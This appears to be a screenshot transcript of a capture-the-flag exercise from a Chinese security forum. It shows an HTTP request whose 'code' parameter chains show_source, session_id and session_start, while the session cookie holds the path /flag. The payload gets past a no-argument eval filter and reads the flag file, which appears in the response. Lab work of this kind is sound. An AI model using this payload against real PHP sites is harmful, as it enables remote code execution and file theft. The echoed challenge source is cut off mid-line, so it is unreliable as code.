 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /1.php?code=show_source(session_id(session_start())); HTTP/1.1
Host: 4 081
Cookie: PHPSESSID=/flag
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
XML
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 08:21:06 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, po
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1126
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight
style="color: #0000BB">__FILE__</span><span style="co
#DD0000">';'&nbsp;</span><span style="color: #007700"
#0000BB">preg_replace</span><span style="color: #007
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="colo
#DD0000">''</span><span style="color: #007700">,&nbsp
style="color: #007700">[</span><span style="color: #D
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />
#0000BB">$_GET</span><span style="color: #007700">[</
style="color: #007700">]);<br />}<br /></span><span s
</span>
</code><code><span style="color: #000000">
flag{no_para_rce_test_flag}<br /></span>
</code>
先知社区